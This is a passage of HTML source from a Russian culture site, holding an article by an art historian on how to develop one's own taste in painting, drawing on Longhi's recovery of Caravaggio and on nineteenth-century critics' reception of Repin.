.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/taste-for-art/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Все ли картины классиков красивы? Стыдно ли признаться, что кажется, будто классик написал некрасивую картину? Надо ли понимать сюжет полотна и контекст его написания, чтобы оценить его? Как определяются шедевры среди других произведений? Что важнее в изобразительном искусстве — сюжет и содержание, или техника и эстетика?">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Все ли картины классиков красивы? Стыдно ли признаться, что кажется, будто классик написал некрасивую картину? Надо ли понимать сюжет полотна и контекст его написания, чтобы оценить его? Как определяются шедевры среди других произведений? Что важнее в изобразительном искусстве — сюжет и содержание, или техника и эстетика?">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/172838-6275111cf03cc.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/taste-for-art/">
<meta property="og:title" content="Перестать думать и&nbsp;начать смотреть. Как воспитать вкус к изобразительному искусству">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/172838-6275111cf03cc.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/taste-for-art/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/taste-for-art/"},"headline":"Перестать думать и&nbsp;начать смотреть. Как воспитать вкус к изобразительному искусству","datePublished":"2022-05-08T09:15:56+03:00","dateModified":"2024-05-06T09:37:08+03:00","url":"https://knife.media/taste-for-art/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/172838-6275111cf03cc.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анастасия Семенович"}],"about":[{"name":"art"}],"articleBody":"Богатство художественного наследия прошлых веков, а тем более современного искусства способно ввести новичка в ступор. Как найти свое в мировом искусстве и понять, что вам действительно близко? Зачем формировать свой вкус? Все ли признанные шедевры действительно красивы? Объясняет искусствовед и автор телеграм-канала «бесполезный гуманитарий» Анастасия Семенович. Если вы хотите воспитать в себе вкус к искусству, первое, что нужно сделать — абстрагироваться от сегодняшней моды на конкретных художников, стили, шедевры и «шедевры». Многие из знаменитых сейчас мастеров раньше считались посредственными, и многие теперь непопулярные художники были звездами. Рассматривая работы тех и других, полезно анализировать свою реакцию, чтобы понимать, что вам нравится (или не нравится) и почему. Например, искусствовед Роберто Лонги (1890–1970) вернул миру Микеланджело Меризи да Караваджо (1571–1610) благодаря своей интуиции. Лонги учился на филологическом отделении Туринского университета, и в 1911 году писал диплом по Караваджо, которого тогда знали мало и почти не изучали. Лонги же объездил всю Италию, чтобы увидеть его работы вживую. Позднее именно он сформулировал мысль, что Караваджо был первым художником современности, а не иллюстрацией упадка Возрождения, как считали многие коллеги Лонги. Сейчас кажется, что любить Караваджо легко — музеи проводят выставки работ не только самого мастера, но и его последователей (караваджистов), он стал программным художником истории искусства. Караваджо — рок-звезда от живописи: в большинстве текстов о нем упоминается хулиганство, проблемы с римскими властями, подозрение в убийстве. Издаются даже переводы протоколов судебных заседаний начала XVII века в Риме, где обвиняемым был Караваджо. Бунтарский флер привлекает современных зрителей, но для Роберто Лонги этого маркетинга не существовало, он пришел к Караваджо через зрительский интерес и любопытство. Это часть его метода — он считает глаза главным инструментом познания. Кроме того, Лонги мастерски переводил свои впечатления в текст — в живописи Караваджо он видел «поэтическую фотографию», «рельефность», «чеканность». Такой подход сочетает экспертность и свежесть взгляда. И это демократичная позиция — чтобы тренировать глаз, не обязательно быть искусствоведом. В российской традиции художественной критики такие интуитивные визуальные симпатии скорее маргинальны. От наших живописцев традиционно требовали «гражданской скорби», а их работы оценивали через соответствие идеям. Илья Репин «Бурлаки на Волге» (1871/1873). Источник Влиятельный критик и друг Ильи Репина (1844–1930) Владимир Стасов (1824–1906), например, среди достоинств «Бурлаков на Волге» (1871/1873) называл «глубину содержания», «историчность взгляда», «правдивость типов». И только после всего этого — «своеобразие художественного исполнения». Единственным достойным внимания стилем Стасов считал реализм, с равным пылом он громил и академическую традицию, и модернистские веяния. Когда молодой Репин отправился в академическую пенсионерскую поездку в Париж и написал там «Парижское кафе» (1875), Стасов жестко раскритиковал недавнего любимца. Картина не понравилась не только Стасову — ее вообще не приняли в России. Репину предъявляли уход от «национальной темы», Иван Крамской упрекал художника, что ему в этой работе изменила «народная струна», за которую его и ценили российские художественные круги. Илья Репин «Парижское кафе» (1875). Источник «Парижское кафе» показывает, как ни странно, парижское кафе — городскую жизнь без обличительной подоплеки и характерных «народных» персонажей (обличение, кстати, позже с радостью находили у Репина и других мастеров советские искусствоведы). Художником двигал эстетический поиск: он видел работы импрессионистов, ему нравилось, что в новой французской живописи есть легкость, свет, вкус. Позднее искусствовед Дмитрий Сарабьянов (1923–2013) напишет, что в Париже Репин «достиг уровня раннего импрессионизма» — то есть эстетическая иерархия, в которой «буржуазная» стилистика признается достижением, в России всё же была. Тем не менее десятилетиями от отечественных художников требовали «гражданской скорби», не быть «формалистами» (штамп советского искусствоведения, маргинализирующий то, что не соответствует культурной политике государства). Константин Коровин (1861–1939) писал в воспоминаниях, как в Московском училище живописи, ваяния и зодчества пренебрежительно относились к пейзажистам — к самому Коровину, его учителю Василию Поленову (1844–1927), Исааку Левитану (1860–1900). На знаменитых выставках передвижников их работы молча обходили, а любили Репина. Исаак Левитан «Весна. Большая вода» (1897). Источник Коллеги-художники, критики доказывали, что пейзаж — ничто, потому что «сюжета не имеет», важно «что писать», а не «как». Коровин и немногие его единомышленники считали, что важно «как писать». Коровин так рассказывал об атмосфере в училище:  «Ученики Училища были юноши без радости. Сюжеты, идеи, поучения отягощали их головы. Прекрасную жизнь в юности они не видели. Им хотелось всё исправлять, направлять, влиять. И спорить, спорить без конца».  Презрение к пейзажистам не было просто впечатлением художника: в училище официально запретили писать пейзаж как программную работу для окончания учебы. Выпускаясь, ученики получали звания «классных художников», пейзажисты же выпускались как «неклассные». Сама художественная среда не ставила эстетику во главу угла. Эта национальная особенность или традиция, приоритет «что писать» над «как писать» может и предоставляет творчеству идеологическую базу, но не помогает сформировать вкус, эстетическое чутье, которое так блестяще развил в себе Роберто Лонги. Репинское «Парижское кафе» в 2011 году продали на аукционе Christie’s за 7,43 млн долларов. А историко-повествовательный подход и оценка искусства с точки зрения «национального духа» и сейчас встречается чаще, чем кажется — например, в каталогах выставок, где научные сотрудники российских музеев объясняют, что «пейзаж выражает национальный дух».  Но, во-первых, так делают не все, это скорее калька с уже устаревших текстов. Во-вторых, у вас есть собственные глаза, которые вы можете сделать главным инструментом, как завещал Роберто Лонги. В книге «Искусство смотреть. Как воспринимать современное искусство» критик Уорд Оссиан дает такой совет:  «Самый важный вопрос: какие у меня возникают ассоциации? Произведение искусства должно вызывать, по меньшей мере, некий личный отклик, инстинктивную реакцию или даже чувство глубинной связи. Оно может привлечь вас исключительно визуально или вызвать у вас некое воспоминание, но именно этим оно и должно вас „зацепить“ &lt;...&gt; В конце концов, ваш личный опыт взаимодействия с произведением искусства, насколько бы поверхностный он ни был, более важен для вашего понимания оного, чем любой авторский замысел».  Дерзкое утверждение, что зрительское восприятие важнее замысла художника, подводит к мысли, что общение с искусством — не пассивное созерцание, ведь работать должны обе стороны, автор и зритель. С этой точки зрения «национальный дух» и любое подобное обобщение отдаляет вас от конкретного предмета искусства. Лучше обращайте внимание на приемы и манеру художников, колорит, наблюдайте за собой — что именно в искусстве вам нравится. Например, Леонардо да Винчи (1452–1519), говоря о Сандро Боттичелли (1445–1510), поясняет, что его раздражает именно техника:  «Как говорил наш Боттичелли... достаточно бросить губку, наполненную различными красками, в стену, и она оставит на этой стене пятно, где будет виден красивый пейзаж. &lt;...&gt; И этот живописец делал чрезвычайно жалкие пейзажи».  Да Винчи не нравилась ставка Боттичелли на обобщение, расчет на зрительское воображение — но у Сандро были свои ценители и заказчики. Говоря об Эль Греко (1541–1614), искусствовед Макс Дворжак (1874–1921) подробно описывает впечатление нереальности, которое передают его полотна, и средства изобразительности, используемые им. Вытянутые фигуры, «жестокие и фантастические лица», «эфирность» происходящего на картине. Эль Греко «Погребение графа Оргаса» (1586/1588). Источник Дворжак пишет о «Погребении графа Оргаса» (1586/1588), и он сосредоточен именно на том, как пишет мастер, а не что. Эль Греко, к слову, один из тех художников, которых крайне сложно приписать к какому-либо стилю. Его условно относят к маньеризму, но видят в нем и первого экспрессиониста. А «вернули» его в большое искусство (после периода забвения, подобного тому, что пережил Караваджо) вообще на волне романтизма, когда писатель Теофиль Готье (1811–1872) увидел в мастере предтечу этого направления. Именно особенности эстетики Эль Греко позволяют актуализировать его снова и снова — вытянутые, будто скрученные тела напоминают о мрачном модернизме, это почти Мунк. Как и его современники, Эль Греко писал в основном на религиозные сюжеты, а через века к экспрессионистам его пронесла особая эстетика. Если на одной выставке показать, скажем, его «Посещение» (1609/1613) и тех же «Бурлаков» Репина, Эль Греко, хоть он из XVII века, легко принять за современное искусство, а вот манера Репина выдает XIX век. Это не упрек Репину и не призыв ставить Эль Греко выше всех (автору этого текста, например, он не слишком симпатичен) — скорее, через эту иллюстрацию мы видим, сколь важна может быть выработка собственной эстетики. Эль Греко «Посещение» (1609/1613). Источник Идеологические фильтры, равно как и любые другие рациональные конструкции — заведомо проигрышный подход, если вы хотите получать от искусства удовольствие, понимать его. Для этого нужно развивать вкус. Это относительно свежая мысль, как и демократизация искусствознания. Критик и публицист Флориан Иллиес (род. 1971) в книге «А только что небо было голубое. Тексты об искусстве» посвятил понятию вкуса отдельную главу, где пишет, что вкус — «самая неоднозначная, неуловимая и запутанная категория истории искусств»:  «Некоторые историки искусства готовы даже под пытками отрицать, что „вкус“ (здесь в кавычках для необходимой дистанции, как будто само слово нужно брезгливо брать кончиками пальцев) вообще является парадигмой, заслуживающей серьезного внимания. Причина этого древнего и упорного неприятия вкуса в качестве искусствоведческой категории в том, что он релитивирует то, что мы считаем самой надежной почвой: собственную оценку».    Действительно, если у неспециалиста есть вкус, ему не нужна оценка эксперта, авторитетное мнение и прочий маркетинг. Если «как написано» важнее, чем «что написано», то глаза и визуальное чутье — гаранты полноценных впечатлений от искусства. Понятно и то, о чем пишет Иллиес — профессиональное сообщество не особо радо такой демократизации. Но это его проблемы, а вас ждут чудные открытия практически в любом музее и на любой выставке — стоит только получше посмотреть."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-172838">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/art/">искусство</a><div class="meta"><a class="meta__item" href="https://knife.media/author/anastasiya-semenovich/" rel="author">Анастасия Семенович</a></div><div class="meta"><span class="meta__item"><time datetime="2022-05-08T09:15:56+03:00">8 мая 2022</time></span></div></div><h1 class="entry-header__title">Перестать думать и&nbsp;начать смотреть. <em>Как воспитать вкус к изобразительному искусству</em></h1><div class="entry-header__lead"><p>Богатство художественного наследия прошлых веков, а тем более современного искусства способно ввести новичка в ступор. Как найти свое в мировом искусстве и понять, что вам действительно близко? Зачем формировать свой вкус? Все ли признанные шедевры действительно красивы? Объясняет искусствовед и автор телеграм-канала <a href="https://t.me/brownsugarrrrrrr" rel="noopener" target="_blank">«бесполезный гуманитарий»</a> Анастасия Семенович.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ftaste-for-art%2F&#038;title=%D0%9F%D0%B5%D1%80%D0%B5%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D0%B4%D1%83%D0%BC%D0%B0%D1%82%D1%8C%20%D0%B8%C2%A0%D0%BD%D0%B0%D1%87%D0%B0%D1%82%D1%8C%20%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C.%20%D0%9A%D0%B0%D0%BA%20%D0%B2%D0%BE%D1%81%D0%BF%D0%B8%D1%82%D0%B0%D1%82%D1%8C%20%D0%B2%D0%BA%D1%83%D1%81%20%D0%BA%C2%A0%D0%B8%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D1%83" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ftaste-for-art%2F&#038;text=%D0%9F%D0%B5%D1%80%D0%B5%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D0%B4%D1%83%D0%BC%D0%B0%D1%82%D1%8C%20%D0%B8%C2%A0%D0%BD%D0%B0%D1%87%D0%B0%D1%82%D1%8C%20%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C.%20%D0%9A%D0%B0%D0%BA%20%D0%B2%D0%BE%D1%81%D0%BF%D0%B8%D1%82%D0%B0%D1%82%D1%8C%20%D0%B2%D0%BA%D1%83%D1%81%20%D0%BA%C2%A0%D0%B8%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D1%83" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Если вы хотите воспитать в себе вкус к искусству, первое, что нужно сделать — абстрагироваться от сегодняшней моды на конкретных художников, стили, шедевры и «шедевры».</p>
<h4><b>Многие из знаменитых сейчас мастеров раньше считались посредственными, и многие теперь непопулярные художники были звездами.</b></h4>
<p>Рассматривая работы тех и других, полезно анализировать свою реакцию, чтобы понимать, что вам нравится (или не нравится) и почему. Например, искусствовед Роберто Лонги (1890–1970) вернул миру Микеланджело Меризи да Караваджо (1571–1610) благодаря своей интуиции. Лонги учился на филологическом отделении Туринского университета, и в 1911 году писал диплом по Караваджо, которого тогда знали мало и почти не изучали. Лонги же объездил всю Италию, чтобы увидеть его работы вживую. Позднее именно он сформулировал мысль, что Караваджо был первым художником современности, а не иллюстрацией упадка Возрождения, как считали многие коллеги Лонги.</p>
<p>Сейчас кажется, что любить Караваджо легко — музеи проводят выставки работ не только самого мастера, но и его последователей (караваджистов), он стал программным художником истории искусства. Караваджо — рок-звезда от живописи: в большинстве текстов о нем <a href="https://tjournal.ru/stories/145275-istoriya-odnogo-ubiystva-karavadzho" rel="noopener" target="_blank">упоминается</a> хулиганство, проблемы с римскими властями, подозрение в убийстве. Издаются даже переводы протоколов судебных заседаний начала XVII века в Риме, где обвиняемым был Караваджо. Бунтарский флер привлекает современных зрителей, но для Роберто Лонги этого маркетинга не существовало, он пришел к Караваджо через зрительский интерес и любопытство. Это часть его метода — он считает глаза главным инструментом познания. Кроме того, Лонги мастерски переводил свои впечатления в текст — в живописи Караваджо он видел «поэтическую фотографию», «рельефность», «чеканность». Такой подход сочетает экспертность и свежесть взгляда. И это демократичная позиция — чтобы тренировать глаз, не обязательно быть искусствоведом.</p>
<p>В российской традиции художественной критики такие интуитивные визуальные симпатии скорее маргинальны. От наших живописцев традиционно требовали «гражданской скорби», а их работы оценивали через соответствие идеям.</p>
<figure class="figure figure--inner"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/05/Iskusstvo-1-640x300.jpeg" alt="" width="640" height="300" /><figcaption class="figure__caption">Илья Репин «Бурлаки на Волге» (1871/1873). <a href="https://ru.wikipedia.org/wiki/%D0%91%D1%83%D1%80%D0%BB%D0%B0%D0%BA%D0%B8_%D0%BD%D0%B0_%D0%92%D0%BE%D0%BB%D0%B3%D0%B5#/media/%D0%A4%D0%B0%D0%B9%D0%BB%3AIlya_Repin_-_Barge_Haulers_on_the_Volga_-_Google_Art_Project.jpg " rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>Влиятельный критик и друг Ильи Репина (1844–1930) Владимир Стасов (1824–1906), например, среди достоинств «Бурлаков на Волге» (1871/1873) называл «глубину содержания», «историчность взгляда», «правдивость типов». И только после всего этого — «своеобразие художественного исполнения». Единственным достойным внимания стилем Стасов считал реализм, с равным пылом он громил и академическую традицию, и модернистские веяния. Когда молодой Репин отправился в академическую пенсионерскую поездку в Париж и написал там «Парижское кафе» (1875), Стасов жестко раскритиковал недавнего любимца. Картина не понравилась не только Стасову — ее вообще не приняли в России. Репину предъявляли уход от «национальной темы», Иван Крамской упрекал художника, что ему в этой работе изменила «народная струна», за которую его и ценили российские художественные круги.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/05/Iskusstvo-2-640x402.jpeg" alt="" width="640" height="402" /><figcaption class="figure__caption">Илья Репин «Парижское кафе» (1875). <a href="https://commons.wikimedia.org/wiki/File:Parisian_Cafe_by_Repin.jpg " rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>«Парижское кафе» показывает, как ни странно, парижское кафе — городскую жизнь без обличительной подоплеки и характерных «народных» персонажей (обличение, кстати, позже с радостью находили у Репина и других мастеров советские искусствоведы). Художником двигал эстетический поиск: он видел работы импрессионистов, ему нравилось, что в новой французской живописи есть легкость, свет, вкус. Позднее искусствовед Дмитрий Сарабьянов (1923–2013) напишет, что в Париже Репин «достиг уровня раннего импрессионизма» — то есть эстетическая иерархия, в которой «буржуазная» стилистика признается достижением, в России всё же была.</p>
<h4><b>Тем не менее десятилетиями от отечественных художников требовали «гражданской скорби», не быть «формалистами» (штамп советского искусствоведения, маргинализирующий то, что не соответствует культурной политике государства).</b></h4>
